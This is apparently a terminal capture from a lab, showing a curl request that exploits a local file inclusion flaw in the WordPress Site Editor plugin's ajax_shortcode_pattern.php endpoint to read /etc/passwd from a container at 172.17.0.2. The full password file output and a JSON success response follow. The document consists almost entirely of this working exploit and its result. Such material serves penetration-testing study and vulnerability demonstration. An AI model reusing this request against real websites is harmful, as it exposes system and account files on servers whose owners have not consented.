 ❯ curl "http://172.17.0.2/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
curiosito:x:1000:1000::/home/curiosito:/bin/bash
{"success":true,"data":{"output":[]}}%